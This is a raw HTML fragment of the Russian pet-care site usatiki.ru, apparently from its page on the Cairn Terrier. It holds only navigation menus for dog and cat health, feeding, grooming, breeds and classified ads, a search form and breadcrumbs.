	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" class="current-category"><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" class="current-category"><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/porody-sobak/">Породы собак</a></span>  <span class="breadcrumb_last" aria-current="page">Керн-терьер</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
